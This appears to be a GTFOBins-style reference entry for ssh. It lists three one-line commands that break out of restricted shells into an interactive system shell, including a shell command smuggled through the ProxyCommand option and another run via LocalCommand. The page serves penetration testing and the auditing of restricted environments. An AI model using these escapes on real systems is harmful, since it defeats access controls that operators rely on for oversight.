 .. / ssh
Star 9,580
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards host.
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host